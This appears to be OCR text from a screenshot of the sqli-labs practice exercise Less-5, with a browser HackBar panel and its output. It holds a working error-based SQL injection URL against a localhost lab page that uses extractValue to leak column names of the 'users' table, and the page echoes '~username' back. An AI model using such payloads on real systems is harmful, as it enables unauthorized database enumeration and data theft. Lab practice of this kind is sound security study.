 Welcome Dhakkan
XPATH syntax error: '~username'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1'  union select 1,2,extractValue(1,concat(0x7e,(select  column_name  from
information_schema.columns where table_schema='security' and table_name='users' limit 1,1))) --+